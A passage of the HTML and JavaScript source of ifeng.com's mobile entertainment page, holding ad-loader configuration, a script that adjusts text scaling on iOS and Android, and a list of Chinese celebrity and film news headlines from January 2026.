15:16:44","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/7DAF47CB5ED4FE8705EE0003D5C7D872971990A6_size134_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9KI8xms8e"},{"id":"7420348321803277161","title":"奥斯卡最佳动画长片提名电影《你好，爱美丽》确认引进 2026大银幕温暖献映！","url":"https://ent.ifeng.com/c/8q9GzOwYpWD","commentUrl":"ucms_8q9GzOwYpWD","skey":"7eaba4","newsTime":"2026-01-23 14:36:09","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/450EE80C7802F41218A5408E59D26FC162F7A52E_size145_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9GzOwYpWD"},{"id":"7420348595229958647","title":"内娱的“番位癌”什么时候能治好？","url":"https://ent.ifeng.com/c/8q9H4DOvJw7","commentUrl":"ucms_8q9H4DOvJw7","skey":"cd693e","newsTime":"2026-01-23 14:29:59","source":"","type":"article","thumbnails":{"image":[{"width":"282","height":"158","url":"https://x0.ifengimg.com/ucms/2026_04/D0F19A8AE6ABFE12D5BFE65748802B33D922412B_size68_w282_h158.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9H4DOvJw7"},{"id":"7420343840088793916","title":"“风采依旧·在”的齐豫，重新定义了“偶像”","url":"https://ent.ifeng.com/c/8q9FiUx3acW","commentUrl":"ucms_8q9FiUx3acW","skey":"3cc8f2","newsTime":"2026-01-23 14:16:00","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/4412B8CA7187E4AE656CFBFA6476319985C19CAD_size107_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9FiUx3acW"}],"commonIdArray":["7420273369699849177","7420277461327286415","7420275342444597661","7420273369699848343","7419915017396429028","7419558278671114507","7405049020877378443","7368188133420048429","7345708338706911819","7345372316240453816","7345360484335358115"],"columnId":"4-","noAd":null,"isPic":false,"adHead":"%0D%0A%3C!--s_all-indexs_180823_ad_qpdggtb%202020.10.30%2011%3A35%3A50--%3E%0D%0A%0D%0A%3Cscript%20src%3D%22https%3A%2F%2Fx0.ifengimg.com%2Ffeprod%2Fc%2Fm%2Fmobile_inice_v202.js%22%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all-indexs_180823_ad_qpdggtb--%3E%0D%0A","adBody":"%0D%0A%3C!--s_all_indexs_180823_ad_qpdpcggdb%202023.04.04%2023%3A59%3A12--%3E%0D%0A%0D%0A%3Cscript%3EIfengAmgr.start()%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all_indexs_180823_ad_qpdpcggdb--%3E%0D%0A","main_0_ad":"%7B%0A%20%20%20%20data%3A%20%7B%20%22aids%22%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213800%22%2C%20%22w%22%20%3A%20%22640%22%2C%20%22h%22%20%3A%20%22360%22%2C%22res%22%20%3A%20%221%22%7D%0A%20%20%20%20%5D%7D%2C%0A%20%20%20%20preload%3A%20''%2C%0A%20%20%20%20callback%3A%20'function(data%2Cevent%2Cinsert)%7Bvar%20box1%3Ddocument.createElement(%22div%22)%3BIfengAmgr.show(box1%2Cdata%2Cfunction()%7Binsert(%5B1%5D%2C%5B%5D%2Cfunction(dom)%7Bdom%5B1%5D.appendChild(box1)%7D)%7D)%3B%7D'%0A%7D","passAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2218808%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","footerAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213616%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","newsStream1Ad":"%7B%0D%0A%20%20%20%20data%3A%5B%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013801%2C%20pos%3A%204%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%20%22auto%22%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013802%2C%20pos%3A%2010%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013636%2C%20pos%3A%2016%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013637%2C%20pos%3A%2022%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016959%2C%20pos%3A%2029%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016960%2C%20pos%3A%2036%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016961%2C%20pos%3A%2042%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016962%2C%20pos%3A%2049%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%5D%2C%0D%0A%20%20%20%20preload%3A%22https%3A%2F%2Fc0.ifengimg.com%2Fweb%2Fd%2FshowFeed.js%22%2C%0D%0A%20%20%20%20callback%3A%20'function(data%2C%20event%2Cinsert)%20%7BIfengAmgr.tplLib.showfeed.render(data%2Cevent%2Cinsert)%7D'%0D%0A%7D%0D%0A%0D%0A","params":{"searchPath":"4-"},"__nd__":"ne883dbn.ifeng.com","__cd__":"c01049em.ifeng.com"};
    var adKeys = ["adHead","adBody","main_0_ad","passAd","footerAd","newsStream1Ad"];
    var __apiReport = (Math.random() > 0.99);
    var __apiReportMaxCount = 50;

    if(typeof allData === 'object') {
        for (var key in allData) {
            if(typeof allData[key] === 'string'){
                try {
                    allData[key] = decodeURIComponent(allData[key])
                } catch (e){
                    console.error(e);
                }
            }
        }
    }

    for (var i = 0,len = adKeys.length; i<len; i++) {
        try {
            var key = adKeys[i];
            if(key =='adHead' || key == 'adBody'){
                continue;
            }
            allData[key] = new Function('return ' + allData[key])();
        } catch(e) {
            console.error(key, e);
            allData[key] = {};
            e.message = key + ' ' +e.message;
            if (window && window.BJ_REPORT) window.BJ_REPORT.report(e, false, 'ad');
        }

    }</script> 
        <script>
            var __visualediting_thermogram = { type: '手凤', url: 'http://ient.ifeng.com/' };
        </script>
         <script>var gloableSettings = {"queryString":"?vt=5","domain":"ient.ifeng.com","channelPath":"/4-/","pt":"","docType":"","zmt_EAccountId":"","fhh_EArticleId":"","cmppId":"","comment":{"docUrl":"","docName":"","dataId":"","docType":"","skey":"","pageUrl":""}};</script> 
<!--s_all-indexs_180823_ad_qpdggtb 2020.10.30 11:35:50-->

<script src="https://x0.ifengimg.com/feprod/c/m/mobile_inice_v202.js"  crossorigin="anonymous"></script>


<!--/s_all-indexs_180823_ad_qpdggtb-->
 <link href="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css" rel="stylesheet"></head><body><script>(function () {
                /**
                    * @description: 获取 ios safari 下当前页面的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var iosSafariScaled = function () {
                    var innerWidth = window.innerWidth;
                    var screenWidth = window.screen.width;
                    var scaled = Number((screenWidth / innerWidth).toFixed(2));
                    return scaled;
                };
        
                /**
                    * @description: 监听 ios safari 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var iosSafariScaledObserve = function (callback) {
                    var currentInnerWidth = window.innerWidth;
                    var timer = setInterval(() => {
                        if (currentInnerWidth != window.innerWidth) {
                            currentInnerWidth = window.innerWidth;
                            callback(iosSafariScaled());
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var thresholdScaled = function (scaled) {
                    if (scaled < 0.75) {
                        scaled = 0.75;
                    } else if (scaled > 1.5) {
                        scaled = 1.5;
                    }
                    return scaled;
                };
                /**
                    * @description: 设置 ios 下当前页面的缩放比例
                    * @param {number} scaled 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var setIosScaled = function (scaled) {
                    var oldStyle = document.getElementById('bodyAdjust');
                    if (oldStyle) {
                        document.head.removeChild(oldStyle);
                    }
                    var style = document.createElement('style');
                    style.id = 'bodyAdjust';
                    document.head.appendChild(style);
                    scaled = thresholdScaled(scaled);
                    style.sheet.insertRule('body { -webkit-text-size-adjust: ' + scaled * 100 + '%; }', 0);
                };
        
                /**
                    * @description: 监听当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return:
                    */
                var iosScaledObserve = function (callback) {
                    try {
                        var $body = document.body;
                        var observerOptions = {
                            childList: false,
                            attributes: true,
                            subtree: false,
                        };
                        var observer = new MutationObserver(function (mutations) {
                            mutations.forEach(function (mutation) {
                                if (mutation.type === 'attributes') {
                                    var value = mutation.target.getAttribute(mutation.attributeName);
                                    if (mutation.attributeName === 'style') {
                                        if (value.indexOf('text-size-adjust') > -1) {
                                            var size_adjust = value.match(/text-size-adjust: (\d+)%/);
                                            // text-size-adjust 有可能是 auto，auto 等于 1 就好；
                                            if (size_adjust.length === 2) {
                                                callback(size_adjust[1] / 100);
                                            } else {
                                                calllback(1);
                                            }
                                        }
                                    }
                                }
                            });
                        });
                        observer.observe($body, observerOptions);
                    } catch (error) {
                        // 如果不支持 MutationObserver，直接返回 1
                        callback(1);
                    }
                };
        
                /**
                    * @description: 获取 android 下当前页面宽度和字体的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var getAndroidScaled = function () {
                    var body = document.body;
                    var box = document.getElementById('measurerem');
                    if (!box) {
                        box = document.createElement('div');
                        box.style.fontSize = '100px';
                        box.style.position = 'absolute';
                        box.setAttribute('id', 'measurerem');
                        var inner = document.createElement('div');
                        inner.style.cssText =
                            'width:1em; font-size: 100px; height:0; overflow: hidden; position:absolute; z-index:-1; visibility: hidden;';
                        box.appendChild(inner);
                        body.appendChild(box);
                    }
                    var div = box.querySelector('div')
                    var realWidth = div.getBoundingClientRect().width.toFixed(1) / 1;
                    var realFontSize = parseInt(window.getComputedStyle(div, null).getPropertyValue('font-size'));
                    return { width: realWidth / 100, fontSize: realFontSize / 100 };
                };
        
                /**
                    * @description: 监听 android 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回两个值，缩放比例 1 为正常，0.8 为缩小 20%，和缩放类型，'width' 为宽度缩放，'font' 为字体缩放
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var andrioidScaledObserver = function (callback) {
                    var lastesScaled = getAndroidScaled();
                    var timer = setInterval(() => {
                        var currentScaled = getAndroidScaled();
                        // 优先判断宽度缩放，因为宽度缩放会导致字体缩放
                        if (lastesScaled.width != currentScaled.width) {
                            lastesScaled = currentScaled;
                            callback(currentScaled.width, 'width');
                        } else if (lastesScaled.fontSize != currentScaled.fontSize) {
                            lastesScaled = currentScaled;
                            callback(lastesScaled.fontSize, 'font');
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var isGrounds = function () {
                    return typeof grounds !== 'undefined' && typeof grounds.getDeviceInfo === 'function';
                };
        
                var isIos = function () {
                    var userAgent = window.navigator.userAgent.toLowerCase();
                    return /iphone|ipad|ipod/.test(userAgent);
                };
        
                /**
                    * @description: 获取 grounds 下当前页面的宽度，grounds是我们客户端的sdk，用于获取设备信息
                    * @return: 页面的宽度
                    */
                var getGroundsWidth = function () {
                    var deviceInfo = grounds.getDeviceInfo();
        
                    if (deviceInfo && typeof deviceInfo.getScreen === 'function') {
                        var screen = deviceInfo.getScreen();
                        if (screen) {
                            return screen.split('x')[0] / window.devicePixelRatio;
                        }
        
                        if (window && window.location && window.location.href) {
                            var match = window.location.href.match(/\?.*?screen=(\d+x\d+)/);
                            if (match) {
                                return match[1].split('x')[0] / window.devicePixelRatio;
                            }
                        }
                    }
                    return window.innerWidth;
                };
        
                var getWidth = function () {
                    var width = 0;
        
                    if (isGrounds()) {
                        width = getGroundsWidth();
                    } else {
                        width = window.innerWidth;
                    }
        
                    // 避免width为0的情况
                    return width > 0 ? width : 320;
                };
        
                var setRemUnit = function () {
                    var docEl = document.documentElement;
                    var docWidth = getWidth();
                    var rem = docWidth / 10;
                    var iosScaled = iosSafariScaled();
        
                    // 限制页面的最大宽度，避免大屏下面等比放大的过大，
                    // 由于 ios safari 的放大缩小是针对 window.innerWidth 的，所以这里需要对 maxDocWidth 将缩放系数加上，避免缩小后 innerWidth 比 maxDocWidth 小。
                    if (isIos()) {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth / iosScaled) {
                            rem = window.__IFENG_ENV__.maxDocWidth / (10 * iosScaled);
                        }
                    } else {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth) {
                            rem = window.__IFENG_ENV__.maxDocWidth / 10;
                        }
                    }
        
        
                    var scaled = getAndroidScaled();
                    if (scaled.width !== 1 && !isIos()) {
                        // 旧版本有些浏览器设置完字体大小后，直接获取 window.innerWidth 会被放大的rem影响，导致值有变化，所以这里使用 window.screen.width 来计算
                        docEl.style.fontSize = window.screen.width / (scaled.width * 10) + 'px';
                    } else {
                        docEl.style.fontSize = rem + 'px';
                    }
                };
        
                /**
                    * @description: 设置页面的 hairline 类，配合px2rem插件，用于解决 1px 的问题
                    */
                var setHariLineClass = function () {
                    var body = document.body;
        
                    if (window.devicePixelRatio && window.devicePixelRatio >= 2) {
                        var div = document.createElement('div');
        
                        div.style.border = '0.5px solid transparent';
                        body.appendChild(div);
        
                        if (div.offsetHeight >= 1) {
                            body.classList.add('hairlines');
                        }
        
                        body.removeChild(div);
                    }
                };
        
                /**
                    * @description: 避免没有声明rem字体继承html上的fontSize
                    */
                var setDefaultBodyFontStyle = function () {
                    var widthScaled = isIos() ? iosSafariScaled() : getAndroidScaled().width;
                    if (document.readyState === 'complete') {
                        document.body.style.fontSize = 12 / widthScaled + 'px';
                    } else {
                        document.addEventListener(
                            'DOMContentLoaded',
                            function (e) {
                                document.body.style.fontSize = 12 / widthScaled + 'px';
                            },
                            false,
                        );
                    }
                };
        
                var storeLocalScaled = function (data) {
                    try {
                        localStorage.setItem('text-size-adjust_scaled', JSON.stringify(data));
                    } catch (error) {
        
                    }
                };
        
                var getLocalScaled = function () {
                    try {
                        var result = localStorage.getItem('text-size-adjust_scaled');
                        if (result) {
                            return JSON.parse(result);
                        }
                        return null;
                    } catch (error) {
                        return null;
                    }
                };
        
                var historyScaled = getLocalScaled();
        
                var watchList = [];
                var runWatch = function (scaled) {
                    scaledData = scaled;
                    watchList.forEach(function (item) {
                        console.log(scaled);
                        item.fn(scaled);
                    });
                };
                var index = 1;
                var scaledData = {
                    scaled: 1,
                    type: 'fontSize',
                };
        
                var main = function () {
                    setRemUnit();
                    setHariLineClass();
                    setDefaultBodyFontStyle();
        
                    var resetRemUnit = null;
        
                    window.addEventListener(
                        'resize',
                        function () {
                            clearTimeout(resetRemUnit);
                            resetRemUnit = setTimeout(setRemUnit, 200);
                        },
                        false,
                    );
                    window.addEventListener(
                        'pageshow',
                        function (e) {
                            if (e.persisted) {
                                clearTimeout(resetRemUnit);
                                resetRemUnit = setTimeout(setRemUnit, 200);
                            }
                        },
                        false,
                    );
        
                    if (!isGrounds()) {
                        if (isIos()) {
                            var safariScaled = iosSafariScaled();
                            
                            if (safariScaled !== 1) {
                                setIosScaled(safariScaled);
                                scaledData = {
                                    scaled: safariScaled,
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'init'
                                };
                                storeLocalScaled(scaledData);
                            } else {
                                var localScaled = getLocalScaled();
                                if (localScaled && localScaled.platform === 'ios' && localScaled.scaled !== 1) {
                                    setIosScaled(localScaled.scaled);
                                    scaledData = {
                                        scaled: localScaled.scaled,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'localStorage'
                                    };
                                } else {
                                    scaledData = {
                                        scaled: 1,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'init'
                                    };
                                }
                            }
                            iosSafariScaledObserve(function (scaled) {
                                var data = {
                                    scaled: thresholdScaled(scaled),
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'event'
                                };
        
                                setIosScaled(scaled);
                                setRemUnit();
                                setDefaultBodyFontStyle();
                                storeLocalScaled(data)
                                runWatch(data);
                            });
                            iosScaledObserve(function (scaled) {
                                var data = {
                                    scaled: scaled,
                                    type: 'fontSize',
                                    platform: 'ios',
                                    from: 'event'
                                };
        
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        } else {
                            var scaled = getAndroidScaled();
        
                            if (scaled.width !== 1) {
                                scaledData = {
                                    scaled: scaled.width,
                                    type: 'width',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else if (scaled.fontSize !== 1) {
                                scaledData = {
                                    scaled: scaled.fontSize,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else {
                                scaledData = {
                                    scaled: 1,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            }
                            storeLocalScaled(scaledData);
                            andrioidScaledObserver(function (scaled, type) {
                                var data = {
                                    scaled: scaled,
                                    type: type,
                                    platform: 'android',
                                    from: 'event'
                                };
        
                                if (type === 'width') {
                                    setRemUnit();
                                    setDefaultBodyFontStyle();
                                }
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        }
                    }
                };
        
                window.scaledWatch = {
                    add: function (callback) {
                        var id = index++;
                        watchList.push({ id: id, fn: callback });
                        if (scaledData.scaled !== 1) {
                            callback(scaledData);
                        }
                        return function () {
                            watchList = watchList.filter(function (item) {
                                return item.id !== id;
                            });
                        };
                    },
                    getScaledData: function () {
                        return scaledData;
                    },
                    historyScaled: function () {
                        return historyScaled;
                    },
                    isIos: function () {
                        return isIos();
                    }
                };
        
                main();
        
            })();</script><div id="root"><span></span><span></span><div class="index_caption_KGuPU"><div class="index_caption_kNdqk"><a class="index_icon_PQtK9" href="//i.ifeng.com"></a><div class="index_title_USmDJ"><a href="//ent.ifeng.com">娱乐</a></div><div class="index_menu_6Ryqg"></div></div></div><div class="index_tabs_content_pCdhL"><div class="index_tabs_box_HyfuU"><div class="index_tabs_zUaxR"><ul class="index_tabs_Vo9e8"><li><a class="index_current_1XHOI" href="//ient.ifeng.com/">娱乐首页</a><div class="index_dot_ep7l4"><span></span></div></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/star/">明星</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/movie/">电影</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/tv/">电视</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/music/">音乐</a></li></ul></div><div class="index_mask_8JZkA"></div></div></div><div class="index_box_l59uC"><div class="index_box_lUBTN"><div class="index_swiper_box_sjhN2"><div class="index_swiper_HdCQZ" style="width:0;-moz-transform-style:translate(-0px, 0);-webkit-transform:translate(-0px, 0);-o-transform:translate(-0px, 0);-ms-transform:translate(-0px, 0);transform:translate(-0px, 0)"><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="true" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8q8vhpMpD31" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_04/CB7A43818EB7B983AE34D70A20E8C4B90A051807_size46_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8q8vhpMpD31" data-innermask="true">刘嘉玲梁朝伟罕见合体 二人夫妻相十足太登对</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-innermask="true">内娱全新男团“H&amp;H BOYS”正式出道</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8mINY2BuBLx" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8mINY2BuBLx" data-innermask="true">星海V9发布会，吴镇宇介绍双侧电动滑门的重要性</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8kdQAdsL83P" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8kdQAdsL83P" data-innermask="true">《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8q8vhpMpD31" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_04/CB7A43818EB7B983AE34D70A20E8C4B90A051807_size46_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8q8vhpMpD31" data-innermask="true">刘嘉玲梁朝伟罕见合体 二人夫妻相十足太登对</a></div></div></div></div></div></div></div></div><div class="index_list_9pB-a "><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q8vhpMpDGT">何穗自曝因产后子宫有淤血，做了二次手术</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q8vhpMpDGT"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/61075AF6802C227574DF0CD016D043039ECF0B49_size278_w564_h317.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q8wrrYsxhf">车银优涉嫌逃税超200亿韩元 代言广告被隐藏</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q8wrrYsxhf"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/A99F552DE3F1517E2040EDA992C20B3A682919FB_size216_w584_h328.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q8wGYhr8Rh">陈自瑶回应13岁女儿恋情传闻：请尊重普通青少年的权利</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q8wGYhr8Rh"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/D7B977DBF37F39B139C050F4BAE02C81CDEC37B8_size281_w580_h326.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9XDxcVLxA">初代猛男回归！电影《宇宙巨人：希曼崛起》首发预告 重启神力时代</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9XDxcVLxA"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/D3CA185E1CD1A3FF6817A40CA7D04F45D6599320_size140_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div 